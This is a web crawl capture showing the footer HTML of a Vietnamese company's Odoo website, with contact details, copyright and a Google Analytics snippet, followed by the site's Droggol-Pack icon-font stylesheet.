                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>

--- FILE ---
content_type: text/css
request_url: https://daisanhouse.vn/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css
body_size: 626
content:
@font-face {
  font-family: 'Droggol-Pack';
  src:  url('fonts/Droggol-Pack.eot?4iwoe7');
  src:  url('fonts/Droggol-Pack.eot?4iwoe7#iefix') format('embedded-opentype'),
    url('fonts/Droggol-Pack.ttf?4iwoe7') format('truetype'),
    url('fonts/Droggol-Pack.woff?4iwoe7') format('woff'),
    url('fonts/Droggol-Pack.svg?4iwoe7#Droggol-Pack') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="dri-"], [class*=" dri-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Droggol-Pack' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.dri-bolt:before {
  content: "\e913";
}
.dri-wishlist:before {
  content: "\e914";
}
.dri-compare:before {
  content: "\e915";
}
.dri-search:before {
  content: "\e916";
}
.dri-cart:before {
  content: "\e917";
}
.dri-user:before {
  content: "\e91b";
}
.dri-eye:before {
  content: "\e918";
}
.dri-home-l:before {
  content: "\e800";
}
.dri-tag-l:before {
  content: "\e82f";
}
.dri-phone-l:before {
  content: "\e830";
}
.dri-rocket-l:before {
  content: "\e84b";
}
.dri-cross-l:before {
  content: "\e870";
}
.dri-chevron-up-l:before {
  content: "\e873";
}
.dri-chevron-down-l:before {
  content: "\e874";
}
.dri-chevron-left-l:before {
  content: "\e875";
}
.dri-chevron-right-l:before {
  content: "\e876";
}
.dri-arrow-left-l:before {
  content: "\e879";
}
.dri-arrow-right-l:before {
  content: "\e87a";
}
.dri-search-l:before {
  content: "\e86f";
}
.dri-sync-l:before {
  content: "\e862";
}
.dri-menu-circle-l:before {
  content: "\e87e";
}
.dri-category:before {
  content: "\e923";
}
